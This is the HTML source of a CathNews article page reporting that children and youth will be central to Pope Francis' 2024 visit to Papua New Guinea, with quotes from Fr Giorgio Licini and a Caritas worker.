            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://ytu.edu.au" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/Enrolments-2026.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Pacific Category archives." href="https://cathnews.com/category/pacific/" class="taxonomy category" ><span property="name">Pacific</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Children and youth to play central role in Pope’s visit to PNG</span><meta property="url" content="https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/pacific/">Pacific</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/papal-trip/">Papal Trip</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Children and youth to play central role in Pope’s visit to PNG</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">9 May 2024</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/05/0509PNG-Children-look-on-during-a-2022-procession-held-in-Mingende-in-Kundiawa-Diocese-in-2022-Catholic-Bishops-Conference-of-PNG-and-SI.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="810" height="405" src="https://cathnews.com/wp-content/uploads/2024/05/0509PNG-Children-look-on-during-a-2022-procession-held-in-Mingende-in-Kundiawa-Diocese-in-2022-Catholic-Bishops-Conference-of-PNG-and-SI.jpg" alt="" class="wp-image-32741" srcset="https://cathnews.com/wp-content/uploads/2024/05/0509PNG-Children-look-on-during-a-2022-procession-held-in-Mingende-in-Kundiawa-Diocese-in-2022-Catholic-Bishops-Conference-of-PNG-and-SI.jpg 810w, https://cathnews.com/wp-content/uploads/2024/05/0509PNG-Children-look-on-during-a-2022-procession-held-in-Mingende-in-Kundiawa-Diocese-in-2022-Catholic-Bishops-Conference-of-PNG-and-SI-300x150.jpg 300w, https://cathnews.com/wp-content/uploads/2024/05/0509PNG-Children-look-on-during-a-2022-procession-held-in-Mingende-in-Kundiawa-Diocese-in-2022-Catholic-Bishops-Conference-of-PNG-and-SI-768x384.jpg 768w" sizes="(max-width: 810px) 100vw, 810px" /><figcaption class="wp-element-caption">Children look on during a 2022 procession held in Mingende in the Kundiawa Diocese, Papua New Guinea (Catholic Bishops Conference of PNG and SI)</figcaption></figure>



<p>Children and youth will be central to Pope Francis’ visit to Papua New Guinea in September, according to Fr Giorgio Licini, secretary-general of the Catholic Bishops’ Conference of Papua New Guinea and Solomon Islands. Source: <em>CNA.</em></p>



<p>Fr Licini, who is on the organising committee of the Pope’s September 6-9 visit, said young people are central in the planning of the papal trip to PNG. In the Catholic Church, “the level of participation by laity and youth is high,” he said. “Everything is ‘young’ in PNG: Church, country, modern civilisation.” </p>



<p>“It was only in early October 2023 that our bishops’ conference was told that the Pope still had a great desire to visit Southeast Asia and Papua New Guinea in Oceania,” Fr Licini said.</p>



<p>Francis is expected to visit a safe house for young girls in Vanimo, and then, in the nearby village of Baro, greet missionaries, staff, and students of a school he helped develop. In Port Moresby, the Pope intends to meet with children supported by the archdiocese’s ministries for the care of street children.&nbsp;</p>



<p>“The youth here greatly suffer for lack of education and employment opportunities. The breakdown of the family adds to neglect, poverty, and micro-criminality,” Fr Licini said.</p>



<p>“Besides education and health, nowadays the social services of the Catholic Church focus on family life, child protection and promotion, domestic violence, and sorcery accusations related [to] violence, corruption awareness, and justice, peace, and reconciliation, mainly in [areas affected by tribal violence].”&nbsp;</p>



<p>The last appointment of the papal visit in Papua New Guinea will be a youth festival at the city stadium in Port Moresby.</p>



<p>Isabella Saleu, a young laywoman working for Caritas Papua New Guinea said she hoped the Pope’s visit will be a “spiritually enriching experience” that will reinforce the Catholic identity in the country.</p>



<p>“The world needs us young people and all the enthusiasm we have to make it better, safer, happier and more Christ-like,” Ms Saleu said.&nbsp;</p>



<p>FULL STORY</p>



<p><a href="https://www.catholicnewsagency.com/news/257588/children-and-youth-to-play-central-role-in-pope-francis-visit-to-papua-new-guinea">Children and youth to play central role in Pope Francis visit to Papua New Guinea</a> (By Kristina Millare,<em> CNA</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2024/05/09/centre-a-beacon-of-hope-for-mongolias-abandoned-children/" rel="next"></a><a href="https://cathnews.com/2024/05/09/pope-invites-faithful-to-rediscover-the-great-value-of-praying-the-rosary/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2024/05/0508pope-Pope-Francis-prays-the-Rosary-at-at-the-conclusion-of-the-first-assembly-of-the-Synod-on-Synodality-Oct2023-CNS-Lola-Gomez.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2024/05/09/pope-invites-faithful-to-rediscover-the-great-value-of-praying-the-rosary/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2024/05/09/pope-invites-faithful-to-rediscover-the-great-value-of-praying-the-rosary/">Pope invites faithful to rediscover the great value of praying the Rosary</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2024/05/0509CM-Don-Bosco-Caring-Centre-Mongolia-CatholicMission.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2024/05/09/centre-a-beacon-of-hope-for-mongolias-abandoned-children/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2024/05/09/centre-a-beacon-of-hope-for-mongolias-abandoned-children/">Centre a beacon of hope for Mongolia’s abandoned children</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-490"><a class="gofollow" data-track="NDkwLDAsNjA=" href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH_Upper-sidebar-website-360-248.png" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/memorial/"><span
                                                                        class="el-rt-cat style_2">Memorial<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/">‘Profoundly sorry’: PM leads tributes to Australian Jews</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/australia-day-carries-different-meanings-for-people/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/first-nations/"><span
                                                                        class="el-rt-cat style_2">First Nations<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/australia-day-carries-different-meanings-for-people/">Australia Day carries different meanings for people</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/oecd-calls-on-australia-to-raise-gst-increase-affordable-housing/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/economy/"><span
                                                                        class="el-rt-cat style_2">Economy<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/oecd-calls-on-australia-to-raise-gst-increase-affordable-housing/">OECD calls on Australia to raise GST, increase affordable housing </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/pope-to-catholic-media-amplify-voices-for-reconciliation-disarm-hearts/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/media/"><span
                                                                        class="el-rt-cat style_2">Media<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/pope-to-catholic-media-amplify-voices-for-reconciliation-disarm-hearts/">Pope to Catholic media: Amplify voices for reconciliation, disarm hearts</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/memorial/"><span
                                                                        class="el-rt-cat style_2">Memorial<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/">‘Profoundly sorry’: PM leads tributes to Australian Jews</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
